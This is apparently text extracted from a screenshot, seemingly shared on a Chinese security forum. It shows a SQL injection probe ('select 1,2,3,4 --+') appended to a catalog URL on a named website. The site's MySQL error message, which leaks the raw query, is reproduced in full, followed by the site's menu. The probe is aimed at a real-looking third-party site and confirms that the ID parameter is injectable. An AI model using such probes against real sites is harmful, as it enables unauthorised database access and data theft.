 www.sedimental.com/catalog/index.php?ID=79' select 1,2,3,4 --+
php
CATALOG
Database error: Invalid SQL: SELECT *FROM catalog WHERE ID = '79' select 1,2,3,4 -- '
MySQL Error: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'select 1,2,3,4 -- '' at line 1)
Sedimental
CURRENT
NEWS
CATALOG
DISTRIBUTION
ABOUT
CONTACT
LINKS
安全第八区